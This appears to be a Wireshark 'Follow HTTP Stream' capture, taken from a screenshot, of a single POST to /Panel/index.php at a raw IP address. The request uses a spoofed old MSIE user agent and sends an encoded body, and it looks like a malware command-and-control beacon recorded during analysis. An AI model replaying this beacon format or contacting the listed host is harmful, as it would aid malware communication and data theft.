 Wireshark · Folge HTTP Stream (tcp.stream eq 0) · 6da0fb39-f223-4a37-be5b-05aa638c271d....
POST /Panel/index.php HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0b; Windows NT 5.1)
Host: 134.255.227.212
Content-Length: 109
Cache-Control: no-cache
J/.</.?/.;N.>2.>:.>8.?N.>;.>9.>>.>9.(9.HI.?N.><.>;.><.(9.KI.(8.(9.K/.:K.>?.>;.>3.>3.?
N.>8.>3.>>.>2.>8.><.(9.K